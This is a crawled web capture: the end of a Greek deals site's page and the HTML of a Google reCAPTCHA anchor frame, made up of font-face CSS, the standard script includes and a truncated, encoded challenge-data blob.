<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW&co=aHR0cHM6Ly93d3cuYm9udXNkZWFscy5ncjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=x9gk66vosg3m
body_size: 48530
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_bGpztxRe7fa2nTNzWukCQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_bGpztxRe7fa2nTNzWukCQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_bGpztxRe7fa2nTNzWukCQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/[base64]/DjSM/w5IHJMK/wqQvwq0SMGHCqcK/[base64]/DhsOHXcKnSVgdB8OcAMO1w73DmD3DvMOqwqYlw6pFPEpiw4fCsCQ/[base64]/[base64]/RsOFTwnDpwvCsgQjwrQPK8OHAcOFw6PCm2TDmFMyT8OxwpB0M8Oaw4DDvsOPwqZNFT4ow4rCvsKVPTR6E2DCnBQDMsO3cMKCB2R3w6LDoSHDh8K6V8OjA8OkM8O5YMOPMsOXwrMOw4xqIx/DlhYZOETDhyXDuVMEwo42KnRsWiBeNAnCq8KAacOfJ8Kiw53DpwTCpiXDscOcw53DhHJRw6PCgsOnwpQfG8KBYsO5wrrDozrDsVbChxRTVcO2S1HDm01pHcKZwqovw7RgdMK8TTE/[base64]/[base64]/Cu3M3G8KRL1bDsm7CusKcwrPCtURfJsK5P8K/KCXDrMOgEB7Cm8OrUnDCj8K1S0XClcKYYSvDvA3DhSrCtxHDn1XDojkJwpTCjcO9R8KRwqo5wpZBwrjCvsKTOXVSCQ9bwoHDrMKiwo0aw4zCl0TCmgMJUkLCmMK/[base64]/RsOYOhPDgW0Jwps1MXDClxsPEDfCncK2F8KGw7vDkkoNw5gBw5Ehw6HDpz8dwovDs8OnwqF8woDDrMKHw5wVUsKdw5zDuzECZcKyKcK5Gyg5w4d0WBHDm8KcYsKxw7E/e8KWV1PCi0DCp8KSw5LCkcKYwpNzPcKKf8K1wovDqMK+w7tmw5HDhCfCqcK+wo81TwNjEQgvwqfCmsKeZ8OudcK3Ex7CqA7Ci8OVw4Ylwpc+D8OKSTdDw6bDjsKBXmoAVR3CiMKJMFjDgGhhZsOwOsKlWR1zwozDj8Kbwr/DtzYfUsOfw4zCjsKKwr8Aw5VMw49Nwr7Dl8OSRsK/MsOvw65LwoscPcOsIUY9wovClzUnwqPCrRRFw6zDglTDhEcLw5XCrsO9wohuOTbDocO+wosbc8O3fsKjw4AjEMOoERkPWHDCvsKTe8KPPsOpaAtRacK8FcKKYRd+KiDCt8OPw5J5HcOcYnpLImQrwrnCiMOAaWvCjQ/CpXLDlDnCncOywoIaPcKKwpnDjjXDgMO3ZyHCoGEGd1N9QMO6N8OhSgrCuAscw5VfAATDm8Osw5HCo8ONfBk+w77DmXVgdS/CqMKCwrjCh8OUw6DDtcOWwqPDl8Okw4ZyV3HDqsKfF1B/AMO6w6Rdwr7DncOIwqHDh2rDsMKxwpDCmMKAwowwScKJMn/DvcKCVMKOe8O0w5zDvkVLwq5YwrsKWMK9ESnCksKmw67CryDCucOxworCjcOSahMrw4XDpsKVwrLCjWpVw7x4KcKtw70xCMKKwoh8wrAdcUZ2RX3DqzhFRFpfw6NuwpPDs8KuwpLDuxhPwo5Wwq0TJ0ocwoLDlMOSbcObWMK8VcKNb0g2wrN/woDDpH7CjjzCmWhjP8KBwq1ETcOlwpNtwqzDrWDDvScpw5/Dg8K8w7LChsOLN8OjwqfDoMKVwrh6TcKMVg4pwpDCl8Osw6zClS4DWxwHGMOqP1rCh8OQcQ/Do8Kcw5fDkMKEw57Co8OFQcOcw4LDnsOdMsKGcMK1w5BSKgnDvGgQN8O7w6bDssKyBMOmecOVw4sGInvCuwjDpDtxIC5zKS9VZQASwoEgwqASw7rCjsOkcsKPw73Com0oES4HY8OLLirDmcOxwrHDmcKZfHrCrcO+ASXDgsKWPCnDpTx1w5nCsjc6w6/[base64]/[base64]/w6jDmMKzQMOmAcOOGMKcw47Cq2PDkBPDt8KuWcKrwqZOwp3CmzJXfQrDjyTCvUx/TEp/wqzDqkHDpsOGMzrCksKDQsKfesKOREnCpsKmwrLDmMKSLQHDl2rDmFNJw4vCmcKKwobCnMOlwqFzHj/CjcK6wqpdEsOMwqXDoTPDp8OowrbDpGRdGMOewqwXL8Kmw5PCqXJWBknDgEg+w6LDqMKXw5QxVTPCki9zw7rCs3g+J1/DiEpoV8OcwopkDsKHQCtww5PDrsKow7jDocO5w53DpXzDu8OkwprCtmzDvcORw6PDmcK7w4UcOBrDiMKEw53ClMKaEVUWWjPCjsO6w7wiXcOSbsOgw45DU8Kjw71Cw4XClcO9wo3CnMKEwpfCnW3DhgvCgnbDucOTcMK5bsOQdMOTw5PDv8OzNz/ChkRpwrEOwpQVw7nChcOBw7pvw7rDtShoTnJ6wqVqw7rCrzbCsB0gwqLCohYvMgfDuihAwpDCvW3DgsOvQ0laMcODw5XCrsK7w4ElMcKlw6DCjHHCkQLDvEIXw6N0LXY7w5t3woAVw4AxPsOrayHDocO0divCl0nCmArDpMK6YCoRw7/[base64]/LRzDq8O1wqXDtcOaw63Cu8OZa8OXJHvDtcKWA8KfwrgkSjHDhMOvwokOYMKqw4PDuQMIAMOOW8KjwrPCgsK9DWXCg8KxBsKow43DqAjCgjPDqcOWVyoZwqXDusO/QiMzw69YwqEBMsOywq1uGMOVwobCqRPCqRIhPcKGw7vCsQ8Tw6fChgNTw4kbw7YewrV+c17CjB3CuR/ChsOPR8OBSMK0w7jClMKtwrcVworDrMKdCMOZw5kCwodRTAUeIh4ZwqbCp8KdCAPCocObZMOxM8OfNVvDpsKywprDrTJvcz/CkMOJR8OawpJ7SijDjx55wozDuTfCjlrDlsOMb8O/TVLDkBzCmBXDh8Ovw6jCrsOVwqrDnCQrwqrDjsKZZMOqw6hPQcKZSMKvw4U9KMKLwqtKR8KYwqPDiApTBi7CrsOoZm9Tw7VMw5vCh8K5NsKywrhDw7TCksOfC2AcKMKbCMOiwq/Dqm/CgMKzw4LDuMOTNsODwrrDtsKcOAbCi8KyKMONwqkBVAtcAcKMw5lWGcKtwqjCgzLDmcKyXwTDi2rCvsKSF8Kcw4HDr8K3w600w5IGw7EEw4ENwrzCmmQVw6rDrsOTfHxew4Yrw51gw40fw7UvPcO8wrbCsSx0IsKvAcKPw4fDvMKVJQbClXPChcOKNMKqVH/CsMOBwr7DtcOUQ1fDuWNQwr4Xw6PCm19ewrwpQyfDv8OFGcOYwqbCmjQxwoQEIzbCqhbCuTUpF8OSAhjDmmbDlGXDl8O+W8KHcUjDnMKQOiUEXsKNaFLCiMK3SsO+YcOQw7ZO